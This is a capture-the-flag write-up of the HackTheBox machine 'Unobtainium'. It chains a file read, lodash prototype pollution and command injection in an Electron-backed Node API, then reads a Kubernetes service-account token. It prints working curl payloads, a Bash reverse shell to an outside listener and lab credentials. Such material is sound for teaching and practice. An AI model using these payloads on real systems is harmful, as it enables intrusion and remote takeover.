HTB: Unobtainium

Unobtainium was the first box on HackTheBox to play with Kubernetes, a technology for deploying and managing containers. It also has a Electron application to reverse, which allows for multiple exploits against the server, first local file include, then prototype pollution, and finally command injection. With a shell, I’ll find a way to gain admin access over Kubernetes and get root with a malicious container.
Box Info
Recon
nmap
nmap found eight open TCP ports, SSH (22) and HTTP (80), as well as six other HTTP/HTTPS looking servers:
oxdf@parrot$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.235
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-08 10:14 EDT
Nmap scan report for unobtainium.htb (10.10.10.235)
Host is up (0.097s latency).
Not shown: 65527 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
2379/tcp open etcd-client
2380/tcp open etcd-server
8443/tcp open https-alt
10250/tcp open unknown
10256/tcp open unknown
31337/tcp open Elite
Nmap done: 1 IP address (1 host up) scanned in 12.07 seconds
oxdf@parrot$ nmap -p 22,80,2379,2380,8443,10250,10256,31337 -sCV 10000 -oA scans/nmap-tcpscripts 10.10.10.235
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-08 10:24 EDT
Nmap scan report for unobtainium.htb (10.10.10.235)
Host is up (0.093s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e4:bf:68:42:e5:74:4b:06:58:78:bd:ed:1e:6a:df:66 (RSA)
| 256 bd:88:a1:d9:19:a0:12:35:ca:d3:fa:63:76:48:dc:65 (ECDSA)
|_ 256 cf:c4:19:25:19:fa:6e:2e:b7:a4:aa:7d:c3:f1:3d:9b (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Unobtainium
2379/tcp open ssl/etcd-client?
| ssl-cert: Subject: commonName=unobtainium
| Subject Alternative Name: DNS:localhost, DNS:unobtainium, IP Address:10.10.10.3, IP Address:127.0.0.1, IP Address:0:0:0:0:0:0:0:1
| Not valid before: 2021-01-17T07:10:30
|_Not valid after: 2022-01-17T07:10:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ h2
| tls-nextprotoneg:
|_ h2
2380/tcp open ssl/etcd-server?
| ssl-cert: Subject: commonName=unobtainium
| Subject Alternative Name: DNS:localhost, DNS:unobtainium, IP Address:10.10.10.3, IP Address:127.0.0.1, IP Address:0:0:0:0:0:0:0:1
| Not valid before: 2021-01-17T07:10:30
|_Not valid after: 2022-01-17T07:10:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ h2
| tls-nextprotoneg:
|_ h2
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 403 Forbidden
| Cache-Control: no-cache, private
| Content-Type: application/json
| X-Content-Type-Options: nosniff
| X-Kubernetes-Pf-Flowschema-Uid: 3082aa7f-e4b1-444a-a726-829587cd9e39
| X-Kubernetes-Pf-Prioritylevel-Uid: c4131e14-5fda-4a46-8349-09ccbed9efdd
| Date: Thu, 08 Apr 2021 14:24:42 GMT
| Content-Length: 212
| {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"forbidden: User "system:anonymous" cannot get path "/nice ports,/Trinity.txt.bak"","reason":"Forbidden","details":{},"code":403}
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 403 Forbidden
| Cache-Control: no-cache, private
| Content-Type: application/json
| X-Content-Type-Options: nosniff
| X-Kubernetes-Pf-Flowschema-Uid: 3082aa7f-e4b1-444a-a726-829587cd9e39
| X-Kubernetes-Pf-Prioritylevel-Uid: c4131e14-5fda-4a46-8349-09ccbed9efdd
| Date: Thu, 08 Apr 2021 14:24:41 GMT
| Content-Length: 185
| {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"forbidden: User "system:anonymous" cannot get path "/"","reason":"Forbidden","details":{},"code":403}
| HTTPOptions:
| HTTP/1.0 403 Forbidden
| Cache-Control: no-cache, private
| Content-Type: application/json
| X-Content-Type-Options: nosniff
| X-Kubernetes-Pf-Flowschema-Uid: 3082aa7f-e4b1-444a-a726-829587cd9e39
| X-Kubernetes-Pf-Prioritylevel-Uid: c4131e14-5fda-4a46-8349-09ccbed9efdd
| Date: Thu, 08 Apr 2021 14:24:41 GMT
| Content-Length: 189
|_ {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"forbidden: User "system:anonymous" cannot options path "/"","reason":"Forbidden","details":{},"code":403}
|_http-title: Site doesn't have a title (application/json).
| ssl-cert: Subject: commonName=minikube/organizationName=system:masters
| Subject Alternative Name: DNS:minikubeCA, DNS:control-plane.minikube.internal, DNS:kubernetes.default.svc.cluster.local, DNS:kubernetes.default.svc, DNS:kubernetes.default, DNS:kubernetes, DNS:localhost, IP Address:10.10.10.235, IP Address:10.96.0.1, IP Address:127.0.0.1, IP Address:10.0.0.1
| Not valid before: 2021-04-06T19:57:58
|_Not valid after: 2022-04-07T19:57:58
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| h2
|_ http/1.1
10250/tcp open ssl/http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
| ssl-cert: Subject: commonName=unobtainium@1610865428
| Subject Alternative Name: DNS:unobtainium
| Not valid before: 2021-01-17T05:37:08
|_Not valid after: 2022-01-17T05:37:08
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| h2
|_ http/1.1
10256/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
31337/tcp open http Node.js Express framework
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8443-TCP:V=7.91%T=SSL%I=7%D=4/8%Time=606F1228%P=x86_64-pc-linux-gnu
SF:%r(GetRequest,1FF,"HTTP/1\.0\x20403\x20Forbidden\r\nCache-Control:\x20n
SF:o-cache,\x20private\r\nContent-Type:\x20application/json\r\nX-Content-T
SF:ype-Options:\x20nosniff\r\nX-Kubernetes-Pf-Flowschema-Uid:\x203082aa7f-
SF:e4b1-444a-a726-829587cd9e39\r\nX-Kubernetes-Pf-Prioritylevel-Uid:\x20c4
SF:131e14-5fda-4a46-8349-09ccbed9efdd\r\nDate:\x20Thu,\x2008\x20Apr\x20202
SF:1\x2014:24:41\x20GMT\r\nContent-Length:\x20185\r\n\r\n{\"kind\":\"Statu
SF:s\",\"apiVersion\":\"v1\",\"metadata\":{},\"status\":\"Failure\",\"mess
SF:age\":\"forbidden:\x20User\x20\\\"system:anonymous\\\"\x20cannot\x20get
SF:\x20path\x20\\\"/\\\"\",\"reason\":\"Forbidden\",\"details\":{},\"code\
SF:":403}\n")%r(HTTPOptions,203,"HTTP/1\.0\x20403\x20Forbidden\r\nCache-Co
SF:ntrol:\x20no-cache,\x20private\r\nContent-Type:\x20application/json\r\n
SF:X-Content-Type-Options:\x20nosniff\r\nX-Kubernetes-Pf-Flowschema-Uid:\x
SF:203082aa7f-e4b1-444a-a726-829587cd9e39\r\nX-Kubernetes-Pf-Prioritylevel
SF:-Uid:\x20c4131e14-5fda-4a46-8349-09ccbed9efdd\r\nDate:\x20Thu,\x2008\x2
SF:0Apr\x202021\x2014:24:41\x20GMT\r\nContent-Length:\x20189\r\n\r\n{\"kin
SF:d\":\"Status\",\"apiVersion\":\"v1\",\"metadata\":{},\"status\":\"Failu
SF:re\",\"message\":\"forbidden:\x20User\x20\\\"system:anonymous\\\"\x20ca
SF:nnot\x20options\x20path\x20\\\"/\\\"\",\"reason\":\"Forbidden\",\"detai
SF:ls\":{},\"code\":403}\n")%r(FourOhFourRequest,21A,"HTTP/1\.0\x20403\x20
SF:Forbidden\r\nCache-Control:\x20no-cache,\x20private\r\nContent-Type:\x2
SF:0application/json\r\nX-Content-Type-Options:\x20nosniff\r\nX-Kubernetes
SF:-Pf-Flowschema-Uid:\x203082aa7f-e4b1-444a-a726-829587cd9e39\r\nX-Kubern
SF:etes-Pf-Prioritylevel-Uid:\x20c4131e14-5fda-4a46-8349-09ccbed9efdd\r\nD
SF:ate:\x20Thu,\x2008\x20Apr\x202021\x2014:24:42\x20GMT\r\nContent-Length:
SF:\x20212\r\n\r\n{\"kind\":\"Status\",\"apiVersion\":\"v1\",\"metadata\":
SF:{},\"status\":\"Failure\",\"message\":\"forbidden:\x20User\x20\\\"syste
SF:m:anonymous\\\"\x20cannot\x20get\x20path\x20\\\"/nice\x20ports,/Trinity
SF:\.txt\.bak\\\"\",\"reason\":\"Forbidden\",\"details\":{},\"code\":403}\
SF:n")%r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Ty
SF:pe:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\
SF:x20Bad\x20Request");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 2 IP addresses (1 host up) scanned in 107.13 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu Focal 20.04.
There are a handful of TLS certs in there showing DNS names of unobtainium. I’ll add both unobtainium and unobtainium.htb to my local /etc/hosts file.
The certs for port 8443 are kubernetes related.
A bunch of these ports didn’t give much. https://10.10.10.235:10250/ and http://10.10.10.235:10256/ both returns a 404. http://10.10.10.235:31337/ returns an empty JSON payload ([]).
These are all worth coming back to and fuzzing a bit, but I’ll check out the others first.
HTTPS - TCP 8443
There’s an HTTPs API on 8443. Visiting it returns JSON that indicates I need auth:

Googling that message returns a bunch of posts about Kubernetes API server:

This is a Kubernetes API server.
HTTP - TCP 80
Site
The site is a chat application, and loads the same over IP or DNS name:

The three buttons are linked to download unobtainium_debian.zip, unobtainium_redhat.zip, and unobtainium_snap.zip. I’ll grab each of those.
Directory Brute Force
I’ll run ferobuster against the site, but it doesn’t find anything interesting:
oxdf@parrot$ feroxbuster -u http://10.10.10.235
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.2.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.235
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.2.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 9l 28w 313c http://10.10.10.235/images
403 9l 28w 277c http://10.10.10.235/server-status
301 9l 28w 313c http://10.10.10.235/assets
301 9l 28w 316c http://10.10.10.235/assets/js
301 9l 28w 317c http://10.10.10.235/assets/css
301 9l 28w 324c http://10.10.10.235/assets/css/images
[####################] - 2m 179994/179994 0s found:6 errors:34630
[####################] - 1m 29999/29999 334/s http://10.10.10.235
[####################] - 1m 29999/29999 324/s http://10.10.10.235/images
[####################] - 1m 29999/29999 293/s http://10.10.10.235/assets
[####################] - 1m 29999/29999 295/s http://10.10.10.235/assets/js
[####################] - 1m 29999/29999 310/s http://10.10.10.235/assets/css
[####################] - 1m 29999/29999 315/s http://10.10.10.235/assets/css/images
Package RE
Unpacking Deb
I’ll assume from the start that the three packages install the same underlying code (which might not be true, and if I get stuck down the road, I’ll want to come back and check that assumption). I’m most comfortable with Debian-based stuff, so I’ll start with the deb download.
Unzipping it gives a .deb package and a .deb.md5sum file. The second file looks like the output of the md5sum command:
oxdf@parrot$ cat unobtainium_1.0.0_amd64.deb.md5sum
c9fe8a2bbc66290405803c3d4a37cf28 unobtainium_1.0.0_amd64.deb
md5sum has a --check option where you give it a file like this, and it verifies the files match. This one seems good:
oxdf@parrot$ md5sum --check unobtainium_1.0.0_amd64.deb.md5sum
unobtainium_1.0.0_amd64.deb: OK
I could just install this application with dpkg -i [.deb file], but give it’s an unknown package, I prefer to reverse it a bit. ar will pull files from a Debian package:
oxdf@parrot$ ar x unobtainium_1.0.0_amd64.deb
This generates three new files, debian-binary, control.tar.gz, and data.tar.xz.
debian-binary just contains the string “2.0”.
control.tar.gz has four files that manage how the package is installed: postinst, postrm, control, and md5sums. md5sums has 80 lines of things to check after the install happened to make sure everything worked correctly.
control is the metadata about the package:
Package: unobtainium
Version: 1.0.0
License: ISC
Vendor: felamos <felamos@unobtainium.htb>
Architecture: amd64
Maintainer: felamos <felamos@unobtainium.htb>
Installed-Size: 185617
Depends: libgtk-3-0, libnotify4, libnss3, libxss1, libxtst6, xdg-utils, libatspi2.0-0, libuuid1, libappindicator3-1, libsecret-1-0
Section: default
Priority: extra
Homepage: http://unobtainium.htb
Description:
client
postinst and postrm are scripts that are run after install and uninstall respectively. In OneTwoSeven I created a malicious Deb package, and postinst was where I added the code I wanted to execute.
postinst has a hint about Electron 5+:
#!/bin/bash
# Link to the binary
ln -sf '/opt/unobtainium/unobtainium' '/usr/bin/unobtainium'
# SUID chrome-sandbox for Electron 5+
chmod 4755 '/opt/unobtainium/chrome-sandbox' || true
update-mime-database /usr/share/mime || true
update-desktop-database /usr/share/applications || true
It also creates a link to /opt/unobtainium/unobtainium in /usr/bin. This is the main binary for the application.
postrm is just removing the link in /usr/bin (this is pretty poor cleanup):
#!/bin/bash
# Delete the link to the binary
rm -f '/usr/bin/unobtainium'
data.tar.xz contains two directories, opt and usr. These are the files that will be dropped onto the installing system during install, and there’s too many to list here.
unobtainium_debian.zip unpacks to look like this:
unobtainium_debian.zip
├── unobtainium_1.0.0_amd64.deb.md5sum
└── unobtainium_1.0.0_amd64.deb
├── debian-binary
├── control.tar.gz
| ├── postinst
| ├── postrm
| ├── control
| └── md5sums
└── data.tar.xz
├── opt/
└── usr/
Pull Source
The postinst file suggested this was an Electron application, which is a framework for building cross-platform desktop applications using JavaScript, HTML, and CSS. Tons of populate applications are built on Electron, like VSCode, Slack, Discord, Atom, Typora, and Mailspring.
I looked at an Electron app in a .exe file in the 2020 Holiday Hack Challenge. Just like in that case, to see the app source, I need to find the app.asar file:
oxdf@parrot$ find . -name *.asar
./opt/unobtainium/resources/app.asar
I’ll need the Node Package Manager (apt install npm) to install the ASAR tool (npm install -g --engine-strict asar). I’ll use it to pull the source from app.asar into a directory I named app.js:
oxdf@parrot$ asar extract opt/unobtainium/resources/app.asar app.js/
oxdf@parrot$ find app.js/ -type f
app.js/src/todo.html
app.js/src/index.html
app.js/src/js/feather.min.js
app.js/src/js/dashboard.js
app.js/src/js/get.js
app.js/src/js/Chart.min.js
app.js/src/js/todo.js
app.js/src/js/app.js
app.js/src/js/bootstrap.bundle.min.js
app.js/src/js/check.js
app.js/src/js/jquery.min.js
app.js/src/css/bootstrap.min.css
app.js/src/css/dashboard.css
app.js/src/get.html
app.js/src/post.html
app.js/package.json
app.js/index.js
JavaScript RE
Looking at the package.json file, it gives metadata about how the application starts by loading index.js:
{
"name": "unobtainium",
"version": "1.0.0",
"description": "client",
"main": "index.js",
"homepage": "http://unobtainium.htb",
"author": "felamos <felamos@unobtainium.htb>",
"license": "ISC"
}
index.js loads src.index.html into the window and handles exit:
const {app, BrowserWindow} = require('electron')
const path = require('path')
function createWindow () {
const mainWindow = new BrowserWindow({
webPreferences: {
devTools: false
}
})
mainWindow.loadFile('src/index.html')
}
app.whenReady().then(() => {
createWindow()
app.on('activate', function () {
if (BrowserWindow.getAllWindows().length === 0) createWindow()
})
})
app.on('window-all-closed', function () {
if (process.platform !== 'darwin') app.quit()
})
Because these apps are just HTML, I can open index.html in Firefox (firefox index.html). On the main page, it complains about not being able to reach unobtainium.html:

That’s odd, since I have that in my hosts file. It seems like some of the functionality is broken. I’m guessing that’s related to looking in the browser and not through the app. Looking at the various JavaScript files in src/js, check.js seems to handle this check:
$.ajax({url: "http://unobtainium.htb:31337",
type: "HEAD",
timeout:1000,
statusCode: {
200: function (response) {
},
400: function (response) {
alert('Unable to reach unobtainium.htb');
},
0: function (response) {
alert('Unable to reach unobtainium.htb');
}
}
});
A minor diversion to look at what’s happening. If I refresh the page with the Firefox dev tools open, I can see this single request:

Clicking on it shows it’s actually a 200 response:

But the error is “CORS Missing Allow Origin”. In the app, the requesting site would likely be unobtainium.htb. But in this context, it’s the file on my computer, so Firefox rejects it. So what status code does the JavaScript see? I’ll update check.js with a line to log the status code regardless of success:
$.ajax({url: "http://unobtainium.htb:31337",
type: "HEAD",
timeout:1000,
statusCode: {
200: function (response) {
},
400: function (response) {
alert('Unable to reach unobtainium.htb');
},
0: function (response) {
alert('Unable to reach unobtainium.htb');
}
},
complete: function(response) {
console.log("Status code: " + response.status);
},
});
Now on refreshing, it prints in the console:

Status code 0 means the request was canceled.
Back in the code, get.js is a GET to the root on 31337:
$.ajax({
url: 'http://unobtainium.htb:31337',
type: 'get',
success: function(data) {
$("#output").html(JSON.stringify(data));
}
});
From enumeration above, that was just returning []. That script is called from get.html, which is the left side menu item “Message Log”:
oxdf@parrot$ grep get.js *.html
get.html: <script src="js/get.js"></script>
app.js does a put request to the root:
$(document).ready(function(){
$("#but_submit").click(function(){
var message = $("#message").val().trim();
$.ajax({
url: 'http://unobtainium.htb:31337/',
type: 'put',
dataType:'json',
contentType:'application/json',
processData: false,
data: JSON.stringify({"auth": {"name": "felamos", "password": "Winter2021"}, "message": {"text": message}}),
success: function(data) {
//$("#output").html(JSON.stringify(data));
$("#output").html("Message has been sent!");
}
});
});
});
This file is loaded on post.html, which is the “Post Messages” menu option.
todo.js has a POST request to /todo:
$.ajax({
url: 'http://unobtainium.htb:31337/todo',
type: 'post',
dataType:'json',
contentType:'application/json',
processData: false,
data: JSON.stringify({"auth": {"name": "felamos", "password": "Winter2021"}, "filename" : "todo.txt"}),
success: function(data) {
$("#output").html(JSON.stringify(data));
}
});
Both of the last two include a username “felamos” and a password “Winter2021”. The /todo path also seems to be getting the contents of a file. I can recreate this last POST with curl:
oxdf@parrot$ curl -s http://unobtainium.htb:31337/todo -H "Content-Type: application/json" -d '{"auth": {"name": "felamos", "password": "Winter2021"}, "filename" : "todo.txt"}' | jq
{
"ok": true,
"content": "1. Create administrator zone.\n2. Update node JS API Server.\n3. Add Login functionality.\n4. Complete Get Messages feature.\n5. Complete ToDo feature.\n6. Implement Google Cloud Storage function: https://cloud.google.com/storage/docs/json_api/v1\n7. Improve security\n"
}
Shell as root in default
LFI in todo
The last POST above sends auth and filename parameters. I want to test if there are limits on the file. I’ll go for /etc/lab-release:
oxdf@parrot$ curl http://unobtainium.htb:31337/todo -H "Content-Type: application/json" -d '{"auth": {"name": "felamos", "password": "Winter2021"}, "filename" : "/etc/lsb-release"}'
It just hangs and doesn’t return anything. This LFI is limited to the local folder.
I’ll try to find the server-side JS for this app. nmap showed it was running NodeJS / Express framework. It took a few guesses (server.js, main.js, etc), but eventually I got it with index.js:
oxdf@parrot$ curl http://unobtainium.htb:31337/todo -H "Content-Type: application/json" -d '{"auth": {"name": "felamos", "password": "Winter2021"}, "filename" : "index.js"}'
{"ok":true,"content":"var root = require(\"google-cloudstorage-commands\");\nconst express = require('express');\nconst { exec } = require(\"child_process\"); \nconst bodyParser = require('body-parser'); \nconst _ = require('lodash'); \nconst app = express();\nvar fs = require('fs');\n \nconst users = [ \n {name: 'felamos', password: 'Winter2021'},\n {name: 'admin', password: Math.random().toString(32), canDelete: true, canUpload: true}, \n];\n\nlet messages = []; \nlet lastId = 1; \n \nfunction findUser(auth) { \n return users.find((u) => \n u.name === auth.name && \n u.password === auth.password); \n} \n \napp.use(bodyParser.json()); \n \napp.get('/', (req, res) => { \n res.send(messages); \n}); \n \napp.put('/', (req, res) => { \n const user = findUser(req.body.auth || {}); \n \n if (!user) { \n res.status(403).send({ok: false, error: 'Access denied'}); \n return;\n }\n\n const message = {\n icon: '__',\n };\n\n _.merge(message, req.body.message, {\n id: lastId++,\n timestamp: Date.now(),\n userName: user.name,\n });\n\n messages.push(message);\n res.send({ok: true});\n});\n\napp.delete('/', (req, res) => {\n const user = findUser(req.body.auth || {});\n\n if (!user || !user.canDelete) {\n res.status(403).send({ok: false, error: 'Access denied'});\n return;\n }\n\n messages = messages.filter((m) => m.id !== req.body.messageId);\n res.send({ok: true});\n});\napp.post('/upload', (req, res) => {\n const user = findUser(req.body.auth || {});\n if (!user || !user.canUpload) {\n res.status(403).send({ok: false, error: 'Access denied'});\n return;\n }\n\n\n filename = req.body.filename;\n root.upload(\"./\",filename, true);\n res.send({ok: true, Uploaded_File: filename});\n});\n\napp.post('/todo', (req, res) => {\n\tconst user = findUser(req.body.auth || {});\n\tif (!user) {\n\t\tres.status(403).send({ok: false, error: 'Access denied'});\n\t\treturn;\n\t}\n\n\tfilename = req.body.filename;\n testFolder = \"/usr/src/app\";\n fs.readdirSync(testFolder).forEach(file => {\n if (file.indexOf(filename) > -1) {\n var buffer = fs.readFileSync(filename).toString();\n res.send({ok: true, content: buffer});\n }\n });\n});\n\napp.listen(3000);\nconsole.log('Listening on port 3000...');\n"}
The formatting is a mess, but I’ll use jq to pull the string in content and print it raw (-r):
oxdf@parrot$ curl -s http://unobtainium.htb:31337/todo -H "Content-Type: application/json" -d '{"auth": {"name": "felamos", "password": "Winter2021"}, "filename" : "index.js"}' | jq -r '.content'
var root = require("google-cloudstorage-commands");
const express = require('express');
const { exec } = require("child_process");
const bodyParser = require('body-parser')
...[snip]...
oxdf@parrot$ curl -s http://unobtainium.htb:31337/todo -H "Content-Type: application/json" -d '{"auth": {"name": "felamos", "password": "Winter2021"}, "filename" : "index.js"}' | jq -r '.content' > index.js
On the second line above, I’ll save the source to a file for analayis.
Source Analysis
The source starts out with the require statements, which are like import in Python:
var root = require("google-cloudstorage-commands");
const express = require('express');
const { exec } = require("child_process");
const bodyParser = require('body-parser');
const _ = require('lodash');
const app = express();
var fs = require('fs');
Most of these are standard, but google-cloudstorage-commands is interesting. I’ll check that out soon.
It defines users, and has a function to retrieve these users based on a given auth structure.
const users = [
{name: 'felamos', password: 'Winter2021'},
{name: 'admin', password: Math.random().toString(32), canDelete: true, canUpload: true},
];
...[snip]...
function findUser(auth) {
return users.find((u) =>
u.name === auth.name &&
u.password === auth.password);
}
There are two hardcoded users, felamos and admin. I get the password for felamos there, but the admin password is random. The admin also has the canDelete and canUpload properties, which felamos does not have.
The rest is defining the routes to implement different functions. Some do a user check to see the username/password given (in req.body.auth) match one of the hardcoded users before allowing functionality:
app.put('/', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user) {
res.status(403).send({ok: false, error: 'Access denied'});
return;
}
...[snip]...
});
The routes are:
- GET
/- Returnsmessages, which is initialized to[] - PUT
/- pushes a new message JSON structure intomessages, requires user auth - DELETE
/- removes a message frommessages, requires user withcanDelete - POST
/upload- uploads a file using thegoogle-cloudstorage-commandsobject, requires user withcanUpload - POST
/todo- loops over files in/usr/src/appand returns the contents if it matches the given filename, requires user auth
Identify Command Injection
Analysis of /upload
The /upload route first checks for authentication with a user that has canUpload, and then calls root.upload:
app.post('/upload', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user || !user.canUpload) {
res.status(403).send({ok: false, error: 'Access denied'});
return;
}
filename = req.body.filename;
root.upload("./",filename, true);
res.send({ok: true, Uploaded_File: filename});
});
root is the imported google-cloudstorage-commands module.
Analysis of google-cloudstorage-commands
Looking into this package a bit, the page on NPM has a large deprecated banner at the top:

The GitHub page shows no commits since Nov 2017:

The upload command used on Unobtainium is in index.js:
const exec = require('child_process').exec
const path = require('path')
const P = (() => {
const BASE_URL = 'https://storage.googleapis.com/'
function upload(inputDirectory, bucket, force = false) {
return new Promise((yes, no) => {
let _path = path.resolve(inputDirectory)
let _rn = force ? '-r' : '-Rn'
let _cmd = exec(`gsutil -m cp ${_rn} -a public-read ${_path} ${bucket}`)
_cmd.on('exit', (code) => {
yes()
})
})
}
It is just setting variables, and then calling exec on gsutil. This immediately looks vulnerable to command injection.
Unfortunately, I can’t test this yet because I can’t access /upload with the felamos user, and I dont have a password for admin:
oxdf@parrot$ curl -X POST http://10.10.10.235:31337/upload -H 'Content-Type: application/json' -d '{"auth": {"name": "felamos", "password": "Winter2021"}, "filename": "test"}'
{"ok":false,"error":"Access denied"}
Prototype Pollution
Background
Prototype pollution is an attack that happens when attacker controlled data is passed into operations like merge in JavaScript. This post and this post do a really nice job describing it. If I can get an object with __proto__.someProp = 'xyz' into a merge, then all JavaScript objects will have .someProp equal to 'xyz'. For example, I can play in the Firefox dev tools console:

Setting __proto__.evil on test2 not only sets evil on test2, but also test1 and later test3 (once I create it).
On Unobtainium
I want to access
The PUT / route is vulnerable here:
app.put('/', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user) {
res.status(403).send({ok: false, error: 'Access denied'});
return;
}
const message = {
icon: '__',
};
_.merge(message, req.body.message, {
id: lastId++,
timestamp: Date.now(),
userName: user.name,
});
messages.push(message);
res.send({ok: true});
});
It is running a merge on message and req.body.message. I want to get my pollution payload into req.body.message. Looking at src/js/app.js, the PUT to / has a body of:
data: JSON.stringify({"auth": {"name": "felamos", "password": "Winter2021"}, "message": {"text": message}})
I’ll need a valid user to get by if (!user), but I have that. The payload (with spacing) will be:
{
"auth": {
"name": "felamos",
"password": "Winter2021"
},
"message": {
"test": "something",
"__proto__": {
"canUpload": true
}
}
}
I’ll do the prototype pollution attack, and now I can access the upload route:
oxdf@parrot$ curl -X PUT http://10.10.10.235:31337/ -H 'Content-Type: application/json' -d '{"auth": {"name": "felamos", "password": "Winter2021"}, "message": {"test": "something", "__proto__": {"canUpload": true}}}'
{"ok":true}
oxdf@parrot$ curl -X POST http://10.10.10.235:31337/upload -H 'Content-Type: application/json' -d '{"auth": {"name": "felamos", "password": "Winter2021"}, "filename": "test"}'
{"ok":true,"Uploaded_File":"test"}
This privilege seems to reset within a few seconds of setting it, so I’ll have to work quickly and re-enable it every few uses.
Exploit Command Injection
POC
To see if this works, I’ll put a ; [command] in the filename, and see if the package will execute that command. I always like to start with a ping. With tcpdump listening, I’ll send this:
oxdf@parrot$ curl -X POST http://10.10.10.235:31337/upload -H 'content-type: application/json' -d '{"auth": {"name": "felamos", "password": "Winter2021"}, "filename": "x; ping -c 1 10.10.14.7"}'
{"ok":true,"Uploaded_File":"x; ping -c 1 10.10.14.7"}
I get the ping at tcpdump:
oxdf@parrot$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
13:48:37.119550 IP 10.10.10.235 > 10.10.14.7: ICMP echo request, id 19, seq 1, length 64
13:48:37.119585 IP 10.10.14.7 > 10.10.10.235: ICMP echo reply, id 19, seq 1, length 64
That’s remote code execution (RCE).
Shell
I’ll swap out the ping with a Bash reverse shell. It took a couple tries to get the quotes right, but on running this:
oxdf@parrot$ curl -X POST http://10.10.10.235:31337/upload -H 'Content-Type: application/json' -d '{"auth": {"name": "felamos", "password": "Winter2021"}, "filename": "x; bash -c \"bash >& /dev/tcp/10.10.14.7/443 0>&1\""}'
{"ok":true,"Uploaded_File":"x; bash -c \"bash >& /dev/tcp/10.10.14.7/443 0>&1\""}
A shell returned at nc:
oxdf@parrot$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.235] 40804
id
uid=0(root) gid=0(root) groups=0(root)
Python is on the box, so I can get a full PTY:
which python
/usr/bin/python
python -c 'import pty;pty.spawn("bash")'
root@webapp-deployment-5d764566f4-mbprj:/usr/src/app# ^Z
[1]+ Stopped nc -lnvp 443
oxdf@parrot$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
root@webapp-deployment-5d764566f4-mbprj:/usr/src/app#
There’s also user.txt in /root:
root@webapp-deployment-5d764566f4-mbprj:~# cat user.txt
a34770469e2c39603b53a4dda1b9
Shell as root in dev
Enumeration
Kubernetes
I’m already root, and not on the main host. I’m in a container. Given the signs from port 8443 above, I suspect it might be a container managed by Kubernetes. I found this post on pentesting Kubernetes and looked for things to look for.
Find Token
Kubernetes uses YAML files to define containers. I noticed in several of the attacks, it would define a container that read from /run/secrets/kubernetes.io/serviceaccount/token and used that to curl the Kubernetes API on TCP 8443. For example:

These are commands that would run inside the container, and interact with the API. Given that I’m already in the container, I’ll look for that token. It’s there:
root@webapp-deployment-5d764566f4-mbprj:/# ls /run/secrets/kubernetes.io/serviceaccount/
ca.crt namespace token
root@webapp-deployment-5d764566f4-mbprj:/# cat /run/secrets/kubernetes.io/serviceaccount/token
